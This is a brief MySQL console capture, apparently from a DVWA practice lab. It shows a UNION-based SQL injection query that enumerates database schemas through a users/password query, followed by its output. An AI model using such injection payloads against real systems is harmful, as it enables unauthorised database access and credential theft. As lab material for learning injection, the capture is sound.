 mysql> select user,password from users where user_id= 0 union select schema_name
,2 from information_schema.schemata;
+--------------------+----------+
| user               | password |
+--------------------+----------+
| information_schema | 2        |
| dvwa               | 2        |
| mysql              | 2        |
| performance_schema | 2        |
| test               | 2        |
+--------------------+----------+
5 rows in set (0.00 sec)
mysql>